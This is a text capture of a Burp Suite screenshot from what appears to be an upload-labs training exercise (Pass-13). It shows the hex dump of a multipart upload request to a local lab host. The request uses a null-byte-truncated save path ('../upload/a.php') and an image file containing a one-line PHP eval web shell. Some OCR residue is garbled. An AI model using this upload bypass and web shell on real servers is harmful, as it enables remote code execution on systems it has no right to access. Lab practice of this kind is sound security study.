 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.145:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
24 38 2e 31 31 31 2e 31 34 35 2f 75 70 6c 6f 61 64 8.111.145/upload
25 2d 6c 61 62 73 2d 6d 61 73 74 65 72 2f 50 61 73 -labs-master/Pas
26 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 3f 61 s-13/index.php?a
27 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d ction=show_code
28 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
29 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
2a 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 --------------14
2c 36 37 35 36 39 36 39 37 31 36 39 32 39 32 34 36 6756969716929246
2d 38 30 34 32 30 39 37 32 33 38 38 32 0d 0a 43 6f 804209723882Co
2e 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
30 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
31 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 61 2e 70 68 ../upload/a.ph
32 70 00 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p-------------
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
34 31 34 36 37 35 36 39 36 39 37 31 36 39 32 39 32 1467569697169292
35 34 36 38 30 34 32 30 39 37 32 33 38 38 32 0d 0a 46804209723882
36 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
37 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
38 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
39 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 65 67 e"; filename="eg
3a 67 73 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 gs.jpg"Content
3b 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
3c 67 0d 0a 0d 0a 3c 3f 70 68 70 20 65 76 61 6c 28 g<?php eval(
3d 40 24 5f 50 4f 53 54 5b 27 65 67 67 73 27 5d 29 @$_POST['eggs'])
3e 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ;?>-----------
3f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
40 2d 2d 31 34 36 37 35 36 39 36 39 37 31 36 39 32 --14675696971692
41 39 32 34 36 38 30 34 32 30 39 37 32 33 38 38 32 9246804209723882
42 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
43 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
44 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit"
45 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d ä¸□ä¼ -----
46 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
你要搜索的内容 T